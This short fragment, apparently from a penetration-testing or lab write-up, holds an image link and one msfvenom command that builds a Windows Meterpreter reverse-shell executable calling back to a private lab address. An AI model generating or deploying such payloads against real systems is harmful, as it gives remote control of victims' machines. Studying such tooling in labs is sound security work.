msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.16.72 LPORT=1337 –platform windows -a x64 -f exe -o met.exe